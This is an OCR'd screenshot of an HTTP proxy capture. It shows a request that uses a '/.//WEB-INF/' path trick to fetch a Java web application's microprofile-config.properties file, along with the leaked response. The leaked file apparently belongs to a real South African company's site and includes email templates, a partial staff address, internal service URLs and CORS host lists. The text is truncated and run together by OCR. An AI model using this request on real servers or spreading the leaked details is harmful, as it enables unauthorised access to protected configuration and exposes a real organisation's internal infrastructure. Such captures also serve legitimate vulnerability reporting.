 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n Select extension...
1 GET /.//WEB-INF/classes/META-INF/microprofile-config.properties
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11
12
172 <li>Province: {{data.province}}</li>\
173 <li>Branch: {{data.branch}}</li>\
174 <li>Ship to town: {{data.shipToTown}}</li>\
175 <li>ReferringUrl: {{data.referringUrl}}</li>\
176 </ul>\
177 </div>
178
179 processing.standardisedForm.profit.lead.emailAddress=rseloane@p
180 processing.standardisedForm.profit.lead.emailTemplate=<div>\
181 <p>Profit Share Lead Submission:</p>\
182 <p>Reference Number: {{refNumber}}</p>\
183 <ul>\
184 <li>Name: {{data.name}}</li>\
185 <li>Email Address: {{data.emailAddress}}</li>\
186 <li>Contact Number: {{data.contactNumber}}</li>\
187 <li>PPS Member: {{data.ppsMember}}</li>\
188 <li>Financial Advisor Name: {{data.brokageName}}</li>\
189 <li>Financial Advisor Name: {{data.brokageCode}}</li>\
190 <li>Relates To: {{data.notes}}</li>\
191 <li>Products: {{data.queryRelations}}</li>\
192 <li>Consent: {{data.preferredContactTime}}</li>\
193 <li>ReferringUrl: {{data.referringUrl}}</li>\
194 </ul>\
195 </div>
196
197 za.co.pps.website.intf.ServiceHubProxy/mp-rest/url=http://servi
198 cors.hosts.allowed=https://www.pps.co.za,integrations.pps.co.za
199 https:integrations.pps.co.za,stgintegrations.pps.co.za,http://s
200 https://stgintegrations.pps.co.za
201 cors.allowed.headers=Accept,Accept-Encoding,Accept-Language,Acc
202 Access-Control-Request-Method,Connection,Host,Origin,User-Agent
203 cors.exposed.headers=Access-Control-Allow-Methods,Access-Contro
204